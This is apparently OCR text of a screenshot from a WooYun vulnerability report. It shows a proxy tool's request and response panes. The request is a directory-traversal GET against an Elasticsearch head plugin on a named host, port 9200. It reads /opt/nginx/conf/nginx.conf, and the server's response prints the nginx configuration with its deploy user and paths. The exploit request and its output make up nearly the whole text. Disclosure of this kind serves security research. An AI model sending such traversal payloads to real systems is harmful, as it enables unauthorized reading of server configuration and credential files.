 Go
Cancel
<
>
Target: http://mq.v
Request
Raw
Params
Headers
Hex
GET /_plugin/head/../../../../../../opt/nginx/conf/nginx.conf HTTP/1.1
Host: mq.vcooline.com:9200
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: Hm_lvt_10c170d654396e3d811a13d15ed667aa=1457018893;
Hm_lpvt_10c170d654396e3d811a13d15ed667aa=1457018893
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 2846
user deployer;
worker_processes 4;
#error_log logs/error.log;
#error_log logs/error.log notice;
#error_log logs/error.log info;
#pid logs/nginx.pid;
events {
worker_connections 10240;
}
http {
passenger_root /home/deployer/.rvm/gems/ruby-2.2.0/gems/passenger-5.0.7;
passenger_ruby /home/deployer/.rvm/gems/ruby-2.2.0/wrappers/ruby;
include /opt/nginx/sites-enabled/*;
include mime.types;
default_type application/octet-stream;
#log_format main '$remote_addr - $remote_user [$time_
# '$status $body_bytes_sent "$http_referer" '
www.wooyun.org